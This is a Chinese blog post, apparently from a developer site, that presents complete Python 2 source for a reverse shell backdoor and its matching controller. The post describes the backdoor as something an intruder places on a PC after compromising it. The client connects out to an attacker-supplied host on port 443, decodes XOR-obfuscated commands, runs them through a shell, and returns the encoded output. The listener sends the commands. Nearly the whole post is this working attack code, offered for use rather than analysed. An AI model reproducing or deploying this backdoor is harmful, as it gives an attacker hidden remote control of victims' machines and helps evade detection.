一对入门级别的 reverse shell (反弹shell)和 shell (控制端)。
1、reverse shell (反弹端 client):
入侵者用于成功入侵后放置于受控PC上的反弹程序,相当于一个backdoor,reverse shell把受控PC的信息通过网络反弹至入侵者远程管理控制端。代码如下:
#!/usr/bin/python
import socket, subprocess, sys
RHOST = sys.argv[1]
RPORT = 443
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
while True:
# receive XOR encoded data from network socket
data = s.recv(1024)
# XOR the data again with a '\x41' to get back to normal data
en_data = bytearray(data)
for i in range(len(en_data)):
en_data[i] ^= 0x41
# Execute the decode data as a command.
# The subprocess module is great because we can PIPE STDOUT/STDERR/STDIN to a variable
comm = subprocess.Popen(str(en_data), shell = True, stdout = subprocess.PIPE, stderr = subprocess.PIPE, stdin = subprocess.PIPE)
comm.wait()
STDOUT, STDERR = comm.communicate()
print STDERR
# Encode the output and send to RHOST
en_STDOUT= bytearray(STDOUT)
for i in range(len(en_STDOUT)):
en_STDOUT[i] ^= 0x41
s.send(en_STDOUT)
s.close()2、shell (远程管理控制端 server)
控制端用于远程操控受控PC,并接收reverse shell 反弹端远程回联信息。相当于木马的管理主控端 server 。shell 代码如下:
#!usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", 443))
s.listen(2048)
print "Listening on port 443... "
(client, (ip, port)) = s.accept()
print " recived connection from : ", ip
while True:
command = raw_input('~$ ')
encode = bytearray(command)
for i in range(len(encode)):
encode[i] ^= 0x41
client.send(encode)
en_data = client.recv(2048)
decode = bytearray(en_data)
for i in range(len(decode)):
decode[i] ^= 0x41
print decode
client.close()
s.close()3、 实际运行效果如下:
























 604
604

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








